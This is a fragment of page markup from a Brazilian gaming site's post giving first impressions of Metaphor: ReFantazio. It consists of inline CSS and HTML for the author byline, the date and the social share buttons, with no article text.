<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_24{display:inline-block}.tdi_24 .tdb-author-name-wrap{align-items:baseline}.tdi_24 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_24 .tdb-author-name{color:#278900;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_24 .tdb-author-name:hover{color:#000000}.tdi_24 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://www.centralxbox.com.br/author/guimarques95/">Gui Marques</a></div></div></div><div class="td_block_wrap tdb_single_age tdi_25 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:-16px!important}</style>
<style>.tdb_single_age{line-height:30px}.tdb_single_age a{vertical-align:middle}.tdb_single_age .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_age svg{height:auto}.tdb_single_age svg,.tdb_single_age svg *{fill:#444}.tdi_25{display:inline-block;font-size:13px!important;font-weight:600!important}.tdi_25 svg{width:14px}.tdi_25 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index">publicado há 2 anos</div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_27 td-post-sharing-show-all-icons  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_27{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_27 .td-post-sharing-visible{align-items:flex-start}.tdi_27 .td-post-sharing{white-space:normal}.tdi_27 .td-social-sharing-hidden{display:none}</style><div id="tdi_27" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F06%2F29%2Fmetaphor-refantazio-primeiras-impressoes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Metaphor%3A+ReFantazio+%7C+Primeiras+impress%C3%B5es&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F06%2F29%2Fmetaphor-refantazio-primeiras-impressoes%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Metaphor%3A+ReFantazio+%7C+Primeiras+impress%C3%B5es %0A%0A https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/&text=Metaphor%3A+ReFantazio+%7C+Primeiras+impress%C3%B5es" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/&title=Metaphor%3A+ReFantazio+%7C+Primeiras+impress%C3%B5es" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/&title=Metaphor%3A+ReFantazio+%7C+Primeiras+impress%C3%B5es" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network 